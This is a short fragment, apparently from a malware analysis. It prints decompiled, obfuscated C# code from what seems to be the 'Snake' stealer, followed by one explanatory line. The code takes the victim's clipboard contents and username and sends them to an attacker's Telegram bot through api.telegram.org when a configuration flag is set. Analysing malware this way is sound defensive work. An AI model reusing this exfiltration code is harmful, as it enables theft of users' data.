 }
if (Operators.CompareString(Class6.string_4, "$%TelegramDv$", false) == 0)
{
try
{
string string_ = string.Concat(new string[]
{
"Clipboard | ",
Environment.UserName,
" | Snake\r\n",
Class6.string_10,
"\r\n\r\n\r\n",
Class6.string_5,
"\r\n\r\n--------------------------------------------------"
});
ServicePointManager.Expect100Continue = false;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
string string_2 = string.Concat(new string[]
{
"https://api.telegram.org/bot",
Class6.string_19,
"/sendDocument?chat_id=",
Class6.string_20,
"&caption=",
string.Concat(new string[]
{
" Pc Name: ",
Environment.UserName,
" | Snake Tracker\r\n\r\nClipboard | ",
Environment.UserName,
" | Snake\r\n\r\n\r\n"
})
});
Class6.smethod_10("Clipboard" + Class6.string_2, "application/x-ms-dos-executable", string_2, string_);
}
catch (Exception ex3)
{
}
this function will connect to the Telegram bot
if string_4 has the value $%TelegramDv$